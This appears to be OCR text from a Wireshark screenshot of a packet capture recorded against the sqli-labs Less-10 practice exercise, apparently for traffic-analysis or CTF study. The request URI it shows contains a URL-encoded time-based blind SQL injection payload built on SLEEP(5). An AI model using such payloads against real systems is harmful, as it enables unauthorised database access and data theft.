 time-bilnd.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.time
No. Time Source Destination Protocol Length Info
88 200.719945 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
86 196.190900 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
84 191.678021 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
82 187.146244 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
79 186.004321 172.16.50.185 172.16.10.121 HTTP 1004 HTTP/1.1 200 OK (text/html)
76 177.599579 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
74 168.061086 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
72 163.520039 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
70 153.969759 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
68 149.429373 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
66 144.903906 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
64 140.382501 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
62 135.847811 172.16.50.185 172.16.10.121 HTTP 967 HTTP/1.1 200 OK (text/html)
Transmission Control Protocol, Src Port: 80, Dst Port: 52397, Seq: 1, Ack: 540, Len: 950
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Thu, 04 Mar 2021 07:10:04 GMT\r\n
Server: Apache/2.4.6 (CentOS) PHP/5.4.16\r\n
X-Powered-By: PHP/5.4.16\r\n
Content-Length: 709\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/2]
[Time since request: 5.003475000 seconds]
[Request in frame: 77]
[Next request in frame: 80]
[Next response in frame: 81]
[Request URI: http://172.16.50.185/sqli-labs/Less-10/?id=1%22%20AND%20%28SELECT%206633%20FROM%20%28SELECT%28SLEEP%285%29%29%29Epky%29--%20wscp]
File Data: 709 bytes
Line-based text data: text/html (22 lines)
0030 00 ed 56 34 00 00 48 54 54 50 2f 31 2e 31 20 32
Time since the request was sent (http.time) 分组: 163 · 已显示: 81 (49.7%) 配置: Default